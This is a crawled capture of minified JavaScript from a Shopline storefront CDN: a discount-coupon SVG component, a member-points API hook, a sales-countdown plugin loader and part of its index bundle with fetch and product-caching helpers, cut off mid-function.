56",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:s("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 8C0 3.58172 3.58172 0 8 0H248C252.418 0 256 3.58172 256 8V20C251.582 20 248 23.5817 248 28C248 32.4183 251.582 36 256 36V48C256 52.4183 252.418 56 248 56H8C3.58172 56 0 52.4183 0 48V36C4.41828 36 8 32.4183 8 28C8 23.5817 4.41828 20 0 20V8Z",fill:e})}):r==="BORDER_DASHED"?s("svg",{width:"100%",height:"100%",viewBox:"0 0 240 52",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:s("rect",{x:"0.5",y:"0.5",width:"239",height:"51",rx:"1.5",stroke:t,strokeLinecap:"round",strokeDasharray:"4 4"})}):r==="BACKGROUND_BORDER_DASHED"?s("svg",{width:"100%",height:"100%",viewBox:"0 0 256 56",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[s("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 8C0 3.58172 3.58172 0 8 0H248C252.418 0 256 3.58172 256 8V20C251.476 20 247.808 23.5817 247.808 28C247.808 32.4183 251.476 36 256 36V48C256 52.4183 252.418 56 248 56H8C3.58172 56 0 52.4183 0 48V36C4.52432 36 8.192 32.4183 8.192 28C8.192 23.5817 4.52432 20 0 20V8Z",fill:e}),s("line",{x1:"25",y1:"11",x2:"25",y2:"46",stroke:n,strokeWidth:"2",strokeDasharray:"2 2"}),s("line",{x1:"227",y1:"11",x2:"227",y2:"46",stroke:n,strokeWidth:"2",strokeDasharray:"2 2"})]}):r==="BORDER_COLOR_INNER_BORDER_DASHED"?s("svg",{width:"256",height:"57",viewBox:"0 0 256 57",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[s("mask",{id:"path-1-inside-1_2674_27379",fill:"white",children:s("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 8.49976C0 4.08148 3.58172 0.499756 8 0.499756H248C252.418 0.499756 256 4.08148 256 8.49976V20.4998C251.582 20.4998 248 24.0815 248 28.4998C248 32.918 251.582 36.4998 256 36.4998V48.4998C256 52.918 252.418 56.4998 248 56.4998H8C3.58172 56.4998 0 52.918 0 48.4998V36.4998C4.41828 36.4998 8 32.918 8 28.4998C8 24.0815 4.41828 20.4998 0 20.4998V8.49976Z"})}),s("path",{d:"M256 20.4998V22.4998H258V20.4998H256ZM256 36.4998H258V34.4998H256V36.4998ZM0 36.4998V34.4998H-2V36.4998H0ZM0 20.4998H-2V22.4998H0V20.4998ZM8 -1.50024C2.47715 -1.50024 -2 2.97691 -2 8.49976H2C2 5.18605 4.68629 2.49976 8 2.49976V-1.50024ZM248 -1.50024H8V2.49976H248V-1.50024ZM258 8.49976C258 2.97691 253.523 -1.50024 248 -1.50024V2.49976C251.314 2.49976 254 5.18605 254 8.49976H258ZM258 20.4998V8.49976H254V20.4998H258ZM250 28.4998C250 25.186 252.686 22.4998 256 22.4998V18.4998C250.477 18.4998 246 22.9769 246 28.4998H250ZM256 34.4998C252.686 34.4998 250 31.8135 250 28.4998H246C246 34.0226 250.477 38.4998 256 38.4998V34.4998ZM258 48.4998V36.4998H254V48.4998H258ZM248 58.4998C253.523 58.4998 258 54.0226 258 48.4998H254C254 51.8135 251.314 54.4998 248 54.4998V58.4998ZM8 58.4998H248V54.4998H8V58.4998ZM-2 48.4998C-2 54.0226 2.47715 58.4998 8 58.4998V54.4998C4.68629 54.4998 2 51.8135 2 48.4998H-2ZM-2 36.4998V48.4998H2V36.4998H-2ZM6 28.4998C6 31.8135 3.31371 34.4998 0 34.4998V38.4998C5.52285 38.4998 10 34.0226 10 28.4998H6ZM0 22.4998C3.31371 22.4998 6 25.186 6 28.4998H10C10 22.9769 5.52285 18.4998 0 18.4998V22.4998ZM-2 8.49976V20.4998H2V8.49976H-2Z",fill:t,mask:"url(#path-1-inside-1_2674_27379)"}),s("line",{x1:"23",y1:"12",x2:"23",y2:"46",stroke:n,strokeWidth:"2",strokeDasharray:"3 3"}),s("line",{x1:"235",y1:"12",x2:"235",y2:"46",stroke:n,strokeWidth:"2",strokeDasharray:"3 3"})]}):s("svg",{width:"100%",height:"100%",viewBox:"0 0 256 56",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:s("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 8C0 3.58172 3.58172 0 8 0H248C252.418 0 256 3.58172 256 8V20C251.582 20 248 23.5817 248 28C248 32.4183 251.582 36 256 36V48C256 52.4183 252.418 56 248 56H8C3.58172 56 0 52.4183 0 48V36C4.41828 36 8 32.4183 8 28C8 23.5817 4.41828 20 0 20V8Z",fill:e})}),Ve=({color:e="#D22D24",bgColor:t="",scale:n=1})=>t?s("svg",{width:20*n,height:20*n,viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[s("circle",{opacity:"0.1",cx:"10",cy:"10",r:"10",fill:t}),s("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M5.45459 6.36319V9.623C5.45459 9.8641 5.55037 10.0953 5.72086 10.2658L10.2663 14.8113C10.6213 15.1663 11.1969 15.1663 11.552 14.8113L14.8118 11.5515C15.1668 11.1965 15.1668 10.6208 14.8118 10.2658L10.2663 5.72037C10.0958 5.54988 9.86459 5.4541 9.62349 5.4541H6.36368C5.8616 5.4541 5.45459 5.86112 5.45459 6.36319ZM8.18182 9.09042C8.6839 9.09042 9.09091 8.68341 9.09091 8.18133C9.09091 7.67925 8.6839 7.27224 8.18182 7.27224C7.67974 7.27224 7.27273 7.67925 7.27273 8.18133C7.27273 8.68341 7.67974 9.09042 8.18182 9.09042Z",fill:e})]}):s("svg",{width:12*n,height:12*n,viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:s("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.0288 5.44651C1.01062 5.59875 1.0633 5.75092 1.17172 5.85934L6.1054 10.793C6.49593 11.1835 7.12909 11.1835 7.51962 10.793L10.7929 7.51974C11.1834 7.12921 11.1834 6.49605 10.7929 6.10552L5.85922 1.17184C5.7508 1.06342 5.59863 1.01074 5.44639 1.02892L1.89057 1.4535C1.6614 1.48086 1.48074 1.66152 1.45337 1.89069L1.0288 5.44651ZM4.00001 3.00013C4.55229 3.00013 5.00001 3.44785 5.00001 4.00013C5.00001 4.55241 4.55229 5.00013 4.00001 5.00013C3.44772 5.00013 3.00001 4.55241 3.00001 4.00013C3.00001 3.44785 3.44772 3.00013 4.00001 3.00013Z",fill:e})}),Se="_borderContent_1ae5k_1",Be="_backgroundSvg_1ae5k_10",ke="_content_1ae5k_15",Te="_tag_1ae5k_24",We="_discountCode_1ae5k_28",Le="_copy_1ae5k_36",m={borderContent:Se,backgroundSvg:Be,content:ke,tag:Te,discountCode:We,copy:Le},Ie=({discountCode:e,tostMessage:t,backgroundColor:n,borderColor:r,dashedColor:i,copyColor:o,tagBg:a,tagColor:u,type:c,style:h,hiddenTag:f=!0,className:l})=>{const{t:p}=J(),_=v(),w=xe(_),{handleCopyDiscount:$}=Q(),[d,M]=B(1),U=()=>{$(e,{tostMessage:p(t)})};H(()=>{const y=c==="BORDER_DASHED"?240:256,b=c==="BORDER_DASHED"?52:56,{width:x,height:A}=w||{width:y,height:b};x/A>y/b?M(A/b):M(x/y/b*b)},[c,w]);const K=q(()=>c===D.BACKGROUND_BORDER_DASHED?`${130*d}px`:c===D.BORDER_COLOR_INNER_BORDER_DASHED?`${150*d}px`:`${155*d}px`,[d,c]);return s("div",{ref:_,className:Y(m.borderContent,l),children:[s("div",{className:m.backgroundSvg,children:s(Ae,{bgColor:n,borderColor:r,dashedColor:i,type:c})}),s("div",{className:m.content,children:[f&&s("span",{className:m.tag,children:s(Ve,{scale:d,color:u,bgColor:a})}),s("span",{className:m.discountCode,style:{...h,fontSize:`${16*d}px`,maxWidth:K},children:e}),s("span",{className:m.copy,onClick:U,children:s(X,{scale:d,color:o})})]})]})};export{Ie as D,D as a,xe as b,ee as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/usePoint-chunk-5a2bf40a.js
body_size: 856
content:
import{K as n,T as y,F as M}from"./index-c7e5414e.js";import{x as L,y as T,O as w,P as h,T as D}from"./App-chunk-f7e270d4.js";const B=e=>n.post("/api/bff/member-plugin/front/member-client/point/pageFrontRewardWay",{data:e}),k=e=>n.post("/api/bff/member-plugin/front/member-client/point/pageFrontRewardWayNormal",{data:{...e,includeSpecialDiscount:!0}}),q=e=>n.get("/api/bff/member-plugin/front/member-client/user/benefit/earnPoint",{params:e}),$=e=>n.post("/api/bff/member-plugin/front/member-client/point/pagePointFlow",{data:e}),_=e=>n.post("/api/bff/member-plugin/front/member-client/point/exchange",{data:e}),A=()=>n.get("/api/bff/member-plugin/front/member-client/user/center/getPointInfo"),j=()=>n.get("/api/user/front/sign/in"),G=e=>n.post("/api/bff/member-plugin/front/member-client/point/calculateCartPointV2",{data:e});var F=(e=>(e[e.ReturnCouponModule=1]="ReturnCouponModule",e[e.ExchangeModule=2]="ExchangeModule",e))(F||{});const H=e=>n.post("/api/bff/member-plugin/front/member-client/point/getRewardWayConfig",{data:e}),K=e=>n.post("/api/bff/member-plugin/front/member-client/point/refundExchange",{data:e}),V=()=>n.get("/api/bff/member-plugin/front/member-client/point/getLevelPointInfo"),U={nudge:1},X=-1,z=()=>{const{tr:e}=L(),{sharedState:f,setSharedState:d}=T(),{isCustomPoint:E,homeData:{pointName:P,pointInfo:c,isLogin:l}}=f||{},{score:N}=c||{},i=N||0,a=P||w,C=f.homeData.birthday,u=y(t=>`${t} ${a}`,[a]),S=M(()=>l?u(i):a,[l,u,i,a]),{run:x,runAsync:g}=h(A,{manual:!0,onSuccess:t=>{var r,o;if(t.code==="SUCCESS"){const m=(o=(r=t.data)==null?void 0:r.score)!=null?o:0;d(s=>{var p,b;return{...s,score:m,homeData:{...s.homeData,isLogin:(b=(p=s==null?void 0:s.homeData)==null?void 0:p.isLogin)!=null?b:t.data.isLogin}}})}}}),{run:I,runAsync:R}=h(async({rewardId:t,sourceType:r})=>{var o;return _({rewardId:t,source:(o=U[r])!=null?o:0})},{manual:!0,onSuccess:async t=>{if(t.code!=="SUCCESS"){const r={CCUREWARD_RULE_NOT_EXIT:e("exchangeBenefit.error.rewardNotExist"),CCUPOINT_ACCOUNT_NOT_ENOUGH:e("exchangeBenefit.error.pointsNotEnough",{pointsName:a})},o=e("exchangeBenefit.error.unkonwExchangeError"),m=r[t.code]||o;D.show({content:m,contentClassName:"notranslate"});return}await g()}});return{haveFilledBirthday:C,isCustomPoint:E,pointName:a,score:i,scoreLabel:S,isDisabled:(c==null?void 0:c.status)!=="1",getScoreLabel:u,runRefreshPointInfo:x,runAsyncRefreshPointInfo:g,runPointExchange:I,runAsyncPointExchange:R}};export{X as I,F as S,_ as a,$ as b,H as c,A as d,j as e,k as f,V as g,q as h,G as i,B as j,K as r,U as s,z as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101104003131/sales-countdown-plugin/entry.js
body_size: 587
content:
(function(t,o,s){if(window.__sl_console__||(window.__sl_console__=window.console),window.__vite_is_modern_browser){var e=document.createElement("script");e.setAttribute("crossorigin",""),e.setAttribute("type","module"),e.setAttribute("defer",""),e.setAttribute("src",t),document.body.appendChild(e)}else{var n=document.createElement("script");n.src=o,n.onload=function(){System.import(s)},document.body.appendChild(n)}})("https://cdn.myshopline.com/t/layout/plugin/2025101104003131/sales-countdown-plugin/index-7b96e4cf.js","https://cdn.myshopline.com/t/layout/plugin/2025101104003131/sales-countdown-plugin/polyfills-legacy-ee58e53c.js","https://cdn.myshopline.com/t/layout/plugin/2025101104003131/sales-countdown-plugin/index-legacy-1a36c94a.js");


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101104003131/sales-countdown-plugin/index-7b96e4cf.js
body_size: 7215
content:
function Fe(){import("data:text/javascript,")}const ae=function(){const t=document.createElement("link").relList;return t&&t.supports&&t.supports("modulepreload")?"modulepreload":"preload"}(),ce=function(e){return"https://cdn.myshopline.com/t/layout/plugin/2025101104003131/sales-countdown-plugin/"+e},Z={},W=function(t,n,r){return!n||n.length===0?t():Promise.all(n.map(o=>{if(o=ce(o),o in Z)return;Z[o]=!0;const a=o.endsWith(".css"),s=a?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${o}"]${s}`))return;const c=document.createElement("link");if(c.rel=a?"stylesheet":ae,a||(c.as="script",c.crossOrigin=""),c.href=o,document.head.appendChild(c),a)return new Promise((h,m)=>{c.addEventListener("load",h),c.addEventListener("error",()=>m(new Error(`Unable to preload CSS for ${o}`)))})})).then(()=>t())};function T(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function z(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function k(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?z(Object(n),!0).forEach(function(r){T(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):z(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function $(e){return $=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},$(e)}function re(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function x(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function oe(e,t,n){return t&&x(e.prototype,t),n&&x(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function ue(e,t){if(e==null)return{};var n={},r=Object.keys(e),o,a;for(a=0;a<r.length;a++)o=r[a],!(t.indexOf(o)>=0)&&(n[o]=e[o]);return n}function se(e,t){if(e==null)return{};var n=ue(e,t),r,o;if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)r=a[o],!(t.indexOf(r)>=0)&&(!Object.prototype.propertyIsEnumerable.call(e,r)||(n[r]=e[r]))}return n}var le=["baseURL"],ee=function(){function e(){re(this,e),T(this,"_callbacks",void 0),T(this,"_errorCallbacks",void 0),this._callbacks=[],this._errorCallbacks=[]}return oe(e,[{key:"use",value:function(n,r){typeof n=="function"&&this._callbacks.push(n),typeof r=="function"&&this._errorCallbacks.push(r)}}]),e}();function de(e){if(e&&$(e)==="object"){var t=[];return Object.keys(e).forEach(function(n){t.push("".concat(n,"=").concat(encodeURIComponent(e[n])))}),t.join("&")}return e}var he=function(t,n){var r=t.indexOf("?")>=0?"&":"?";return n?"".concat(t).concat(r).concat(de(n)):t},fe=function(){function e(t){var n=this;re(this,e),T(this,"_interceptorRequest",void 0),T(this,"_interceptorResponse",void 0),T(this,"_baseOptions",void 0),T(this,"_baseURL",void 0),T(this,"_getUrl",function(s){return"".concat(n._baseURL||"").concat(s)}),this._interceptorRequest=new ee,this._interceptorResponse=new ee;var r=t||{},o=r.baseURL,a=se(r,le);this._baseURL=o||"",this._baseOptions=a}return oe(e,[{key:"interceptors",get:function(){return{request:{use:this._interceptorRequest.use.bind(this._interceptorRequest)},response:{use:this._interceptorResponse.use.bind(this._interceptorResponse)}}}},{key:"_fetch",value:function(n){var r,o,a,s,c,h=this,m=null,p=null,y=(r=(o=n==null?void 0:n.timeout)!==null&&o!==void 0?o:(a=this._baseOptions)===null||a===void 0?void 0:a.timeout)!==null&&r!==void 0?r:0,I=y>0;I&&(m=new AbortController,p=setTimeout(function(){return m.abort()},y));var S=k(k(k({},this._baseOptions),n),{},{headers:k({"content-type":"application/json"},n.headers),body:JSON.stringify((n==null?void 0:n.data)||n.body),credentials:"include",signal:I?m.signal:void 0});(s=this._interceptorRequest._callbacks)===null||s===void 0||s.forEach(function(L){S=L(S)});var g=(c=S)===null||c===void 0?void 0:c.path,N=this._getUrl(he(g,S.params));return new Promise(function(L,D){fetch(N,S).then(function(A){var E;p&&clearTimeout(p);var P=A;(E=h._interceptorResponse)===null||E===void 0||E._callbacks.forEach(function(j){P=j(P)}),P.status!==200&&D(P.json());var U=P.json();L(U)}).catch(function(A){var E;p&&clearTimeout(p);var P=A;(E=h._interceptorResponse._errorCallbacks)===null||E===void 0||E.forEach(function(U){P=U(P)}),D(P)})})}},{key:"get",value:function(n,r){return this._fetch(k(k({path:n},r),{},{method:"GET"}))}},{key:"post",value:function(n,r){return this._fetch(k(k({path:n},r),{},{method:"POST"}))}}]),e}(),pe=function(t){return new fe(t)};const we=pe;function F(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */F=function(){return e};var e={},t=Object.prototype,n=t.hasOwnProperty,r=typeof Symbol=="function"?Symbol:{},o=r.iterator||"@@iterator",a=r.asyncIterator||"@@asyncIterator",s=r.toStringTag||"@@toStringTag";function c(u,i,l){return Object.defineProperty(u,i,{value:l,enumerable:!0,configurable:!0,writable:!0}),u[i]}try{c({},"")}catch(u){c=function(l,d,f){return l[d]=f}}function h(u,i,l,d){var f=i&&i.prototype instanceof y?i:y,w=Object.create(f.prototype),_=new G(d||[]);return w._invoke=function(O,R,v){var b="suspendedStart";return function(C,Q){if(b==="executing")throw new Error("Generator is already running");if(b==="completed"){if(C==="throw")throw Q;return J()}for(v.method=C,v.arg=Q;;){var X=v.delegate;if(X){var M=P(X,v);if(M){if(M===p)continue;return M}}if(v.method==="next")v.sent=v._sent=v.arg;else if(v.method==="throw"){if(b==="suspendedStart")throw b="completed",v.arg;v.dispatchException(v.arg)}else v.method==="return"&&v.abrupt("return",v.arg);b="executing";var B=m(O,R,v);if(B.type==="normal"){if(b=v.done?"completed":"suspendedYield",B.arg===p)continue;return{value:B.arg,done:v.done}}B.type==="throw"&&(b="completed",v.method="throw",v.arg=B.arg)}}}(u,l,_),w}function m(u,i,l){try{return{type:"normal",arg:u.call(i,l)}}catch(d){return{type:"throw",arg:d}}}e.wrap=h;var p={};function y(){}function I(){}function S(){}var g={};c(g,o,function(){return this});var N=Object.getPrototypeOf,L=N&&N(N(H([])));L&&L!==t&&n.call(L,o)&&(g=L);var D=S.prototype=y.prototype=Object.create(g);function A(u){["next","throw","return"].forEach(function(i){c(u,i,function(l){return this._invoke(i,l)})})}function E(u,i){function l(f,w,_,O){var R=m(u[f],u,w);if(R.type!=="throw"){var v=R.arg,b=v.value;return b&&$(b)=="object"&&n.call(b,"__await")?i.resolve(b.__await).then(function(C){l("next",C,_,O)},function(C){l("throw",C,_,O)}):i.resolve(b).then(function(C){v.value=C,_(v)},function(C){return l("throw",C,_,O)})}O(R.arg)}var d;this._invoke=function(f,w){function _(){return new i(function(O,R){l(f,w,O,R)})}return d=d?d.then(_,_):_()}}function P(u,i){var l=u.iterator[i.method];if(l===void 0){if(i.delegate=null,i.method==="throw"){if(u.iterator.return&&(i.method="return",i.arg=void 0,P(u,i),i.method==="throw"))return p;i.method="throw",i.arg=new TypeError("The iterator does not provide a 'throw' method")}return p}var d=m(l,u.iterator,i.arg);if(d.type==="throw")return i.method="throw",i.arg=d.arg,i.delegate=null,p;var f=d.arg;return f?f.done?(i[u.resultName]=f.value,i.next=u.nextLoc,i.method!=="return"&&(i.method="next",i.arg=void 0),i.delegate=null,p):f:(i.method="throw",i.arg=new TypeError("iterator result is not an object"),i.delegate=null,p)}function U(u){var i={tryLoc:u[0]};1 in u&&(i.catchLoc=u[1]),2 in u&&(i.finallyLoc=u[2],i.afterLoc=u[3]),this.tryEntries.push(i)}function j(u){var i=u.completion||{};i.type="normal",delete i.arg,u.completion=i}function G(u){this.tryEntries=[{tryLoc:"root"}],u.forEach(U,this),this.reset(!0)}function H(u){if(u){var i=u[o];if(i)return i.call(u);if(typeof u.next=="function")return u;if(!isNaN(u.length)){var l=-1,d=function f(){for(;++l<u.length;)if(n.call(u,l))return f.value=u[l],f.done=!1,f;return f.value=void 0,f.done=!0,f};return d.next=d}}return{next:J}}function J(){return{value:void 0,done:!0}}return I.prototype=S,c(D,"constructor",S),c(S,"constructor",I),I.displayName=c(S,s,"GeneratorFunction"),e.isGeneratorFunction=function(u){var i=typeof u=="function"&&u.constructor;return!!i&&(i===I||(i.displayName||i.name)==="GeneratorFunction")},e.mark=function(u){return Object.setPrototypeOf?Object.setPrototypeOf(u,S):(u.__proto__=S,c(u,s,"GeneratorFunction")),u.prototype=Object.create(D),u},e.awrap=function(u){return{__await:u}},A(E.prototype),c(E.prototype,a,function(){return this}),e.AsyncIterator=E,e.async=function(u,i,l,d,f){f===void 0&&(f=Promise);var w=new E(h(u,i,l,d),f);return e.isGeneratorFunction(i)?w:w.next().then(function(_){return _.done?_.value:w.next()})},A(D),c(D,s,"Generator"),c(D,o,function(){return this}),c(D,"toString",function(){return"[object Generator]"}),e.keys=function(u){var i=[];for(var l in u)i.push(l);return i.reverse(),function d(){for(;i.length;){var f=i.pop();if(f in u)return d.value=f,d.done=!1,d}return d.done=!0,d}},e.values=H,G.prototype={constructor:G,reset:function(i){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(j),!i)for(var l in this)l.charAt(0)==="t"&&n.call(this,l)&&!isNaN(+l.slice(1))&&(this[l]=void 0)},stop:function(){this.done=!0;var i=this.tryEntries[0].completion;if(i.type==="throw")throw i.arg;return this.rval},dispatchException:function(i){if(this.done)throw i;var l=this;function d(v,b){return _.type="throw",_.arg=i,l.next=v,b&&(l.method="next",l.arg=void 0),!!b}for(var f=this.tryEntries.length-1;f>=0;--f){var w=this.tryEntries[f],_=w.completion;if(w.tryLoc==="root")return d("end");if(w.tryLoc<=this.prev){var O=n.call(w,"catchLoc"),R=n.call(w,"finallyLoc");if(O&&R){if(this.prev<w.catchLoc)return d(w.catchLoc,!0);if(this.prev<w.finallyLoc)return d(w.finallyLoc)}else if(O){if(this.prev<w.catchLoc)return d(w.catchLoc,!0)}else{if(!R)throw new Error("try statement without catch or finally");if(this.prev<w.finallyLoc)return d(w.finallyLoc)}}}},abrupt:function(i,l){for(var d=this.tryEntries.length-1;d>=0;--d){var f=this.tryEntries[d];if(f.tryLoc<=this.prev&&n.call(f,"finallyLoc")&&this.prev<f.finallyLoc){var w=f;break}}w&&(i==="break"||i==="continue")&&w.tryLoc<=l&&l<=w.finallyLoc&&(w=null);var _=w?w.completion:{};return _.type=i,_.arg=l,w?(this.method="next",this.next=w.finallyLoc,p):this.complete(_)},complete:function(i,l){if(i.type==="throw")throw i.arg;return i.type==="break"||i.type==="continue"?this.next=i.arg:i.type==="return"?(this.rval=this.arg=i.arg,this.method="return",this.next="end"):i.type==="normal"&&l&&(this.next=l),p},finish:function(i){for(var l=this.tryEntries.length-1;l>=0;--l){var d=this.tryEntries[l];if(d.finallyLoc===i)return this.complete(d.completion,d.afterLoc),j(d),p}},catch:function(i){for(var l=this.tryEntries.length-1;l>=0;--l){var d=this.tryEntries[l];if(d.tryLoc===i){var f=d.completion;if(f.type==="throw"){var w=f.arg;j(d)}return w}}throw new Error("illegal catch attempt")},delegateYield:function(i,l,d){return this.delegate={iterator:H(i),resultName:l,nextLoc:d},this.method==="next"&&(this.arg=void 0),p}},e}function te(e,t,n,r,o,a,s){try{var c=e[a](s),h=c.value}catch(m){n(m);return}c.done?t(h):Promise.resolve(h).then(r,o)}function ge(e){return function(){var t=this,n=arguments;return new Promise(function(r,o){var a=e.apply(t,n);function s(h){te(a,r,o,s,c,"next",h)}function c(h){te(a,r,o,s,c,"throw",h)}s(void 0)})}}const q=()=>{window.magpieBridge||(window.magpieBridge={})};function me(){var t;return((t=window.Shopline)==null?void 0:t.themeTypeVersion)>=2.1}function ie(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=3&&e<4}function Ke(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=2.1&&e<3}function K(){return me()}function ve(){var e;return(e=window.Shopline)==null?void 0:e.url_customization}const _e=(e,t=1)=>{t=Math.max(Number(t),0);const n=e==null?0:e.length;if(!n||t<1)return[];let r=0,o=0;const a=new Array(Math.ceil(n/t));for(;r<n;)a[o++]=e.slice(r,r+=t);return a},ye=(e,t)=>{const n=[];for(let r=0;r<e.length;r+=t)n.push(e.slice(r,r+t));return n},be=(e,t)=>{const n=[];let r=[],o=0;for(let a=0;a<e.length;a++)o+e[a].length>t&&(n.push(r),r=[],o=0),r.push(e[a]),o+=e[a].length;return r.length>0&&n.push(r),n},Se=e=>{try{return decodeURI(e)}catch(t){return window.__sl_console__.error(t),e}},Ee=e=>{try{return encodeURI(e)}catch(t){return window.__sl_console__.error(t),e}},Pe="/api/product/product/handle/query?paramsList=",Oe=e=>new Promise((t,n)=>{fetch(Pe+e.join(",")).then(r=>{r.status===200?r.json().then(o=>{t((o==null?void 0:o.data)||[])}):n(r)},r=>{n(r)})}),Ie=async e=>{if(q(),window.magpieBridge.productHandleCacheData||(window.magpieBridge.productHandleCacheData={}),!e||!e.length)return window.__sl_console__.error("not input handle"),Promise.resolve([]);const t=[],n=[];if(e.forEach(c=>{var h,m,p,y;c&&((m=(h=window.magpieBridge)==null?void 0:h.productHandleCacheData)!=null&&m[c]?t.push((y=(p=window.magpieBridge)==null?void 0:p.productHandleCacheData)==null?void 0:y[c]):n.includes(c)||n.push(c))}),!n.length)return Promise.resolve(t);const r=ye(n,50);let o=[];r.forEach(c=>{o=[...o,...be(c,3500)]});let a=[];try{a=await Promise.all(o.map(c=>Oe(c)))}catch(c){return window.__sl_console__.error(c),Promise.reject(c)}const s=a==null?void 0:a.reduce((c,h)=>Array.isArray(h)?c.concat(h):c,[]);return s.forEach(c=>{(c==null?void 0:c.handle)&&window.magpieBridge.productHandleCacheData&&(window.magpieBridge.productHandleCacheData[c.handle]=c)}),t.concat(s)},Re="/api/custom-url/resources.json",Ce=async(e,t)=>{const n=e.filter(o=>!o.hit_route&&!!o.handle).map(o=>encodeURI(o.handle));(await Ie(n)).forEach(o=>{const a=e.findIndex(s=>decodeURI(s.handle)===decodeURI(o.handle));e[a]&&(e[a]={...e[a],...o})}),t(e.filter(o=>!!o.id))},De=e=>new Promise((t,n)=>{fetch(Re,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({custom_urls:e})}).then(r=>{r.status===200?r.json().then(o=>{o.data.resources.some(a=>!a.hit_route)?Ce(o.data.resources,t):t((o==null?void 0:o.data.resources)||[])}):n(r)},r=>{n(r)})}),Le=async(e=[])=>{if(q(),window.magpieBridge.productUrlHandleCacheData||(window.magpieBridge.productUrlHandleCacheData={}),!e||!e.length)return window.__sl_console__.error("not input urls"),Promise.resolve([]);const t=[],n=[];if(e.forEach(s=>{var c,h,m,p;s&&((h=(c=window.magpieBridge)==null?void 0:c.productUrlHandleCacheData)!=null&&h[s]?t.push((p=(m=window.magpieBridge)==null?void 0:m.productUrlHandleCacheData)==null?void 0:p[s]):n.includes(s)||n.push(s))}),!n.length)return Promise.resolve(t);const r=_e(n,99);let o=[];try{o=await Promise.all(r.map(s=>De(s)))}catch(s){return window.__sl_console__.error(s),Promise.reject(s)}const a=o==null?void 0:o.reduce((s,c)=>Array.isArray(c)?s.concat(c):s,[]);return a.forEach(s=>{(s==null?void 0:s.handle)&&window.magpieBridge.productUrlHandleCacheData&&(window.magpieBridge.productUrlHandleCacheData[s.custom_url]=s)}),t.concat(a)},ke=(e="")=>{var r,o;let t=e;(r=e==null?void 0:e.startsWith)!=null&&r.call(e,"http")||(t=location.origin+e);try{t=(o=new URL(t))==null?void 0:o.pathname}catch(a){window.__sl_console__.error(a)}const n=t==null?void 0:t.split("/products/");if((n==null?void 0:n.length)>1){let a=n==null?void 0:n[(n==null?void 0:n.length)-1];for(;a.endsWith("/");)a=a.substring(0,a.length-1);return a}},Te="/api/product/products.json?handle=",Ae=(e,t,n)=>(q(),window.magpieBridge.productCacheData||(window.magpieBridge.productCacheData={}),fetch(Te+e).then(r=>{r.status===200?r.json().then(o=>{o.products&&o.products.length&&(t==null||t(o.products[0])),t==null||t(null)}):n==null||n()},()=>{n==null||n()})),Ne=e=>{var n,r,o;if(!e)return window.__sl_console__.error("not input handle"),Promise.resolve(null);if(e=Ee(Se(e)),(r=(n=window.magpieBridge)==null?void 0:n.productCacheData)!=null&&r[e])return(o=window.magpieBridge.productCacheData)==null?void 0:o[e].promise;const t=new Promise(a=>{const s=function(){Ae(e,c=>{a(c)},()=>{var c,h,m,p;((c=window.magpieBridge.productCacheData)==null?void 0:c[e])&&((m=(h=window.magpieBridge.productCacheData)==null?void 0:h[e])==null?void 0:m.retryCount)<3?(window.magpieBridge.productCacheData[e].retryCount++,setTimeout(()=>{s()},500)):((p=window.magpieBridge.productCacheData)==null||delete p[e],a(null))})};s()});return window.magpieBridge.productCacheData[e]={promise:t,retryCount:0},t};q();var Y=function(t){return t===void 0?K()?960:750:t},Ue=function(t){var n=Y(t),r=document.body.clientWidth||document.documentElement.clientWidth;return r<=n},je=function(t){var n=Y(t);return window.self!==window.top&&window.innerWidth<=n},ne=function(t){var n=Y(t);return Ue(n)||je(n)},Be=function(){var t="",n=document.querySelector('theme-product-detail[data-section-type="main-product"]');return n&&(t=n.getAttribute("data-id")),t},$e=function(){var e=ge(F().mark(function t(){var n,r,o,a,s,c,h,m,p,y,I;return 